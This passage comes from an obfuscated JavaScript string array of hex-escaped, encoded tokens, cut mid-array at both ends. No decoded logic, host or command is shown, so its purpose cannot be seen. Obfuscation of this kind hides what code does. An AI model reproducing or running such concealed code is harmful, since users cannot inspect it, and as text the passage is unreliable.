55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x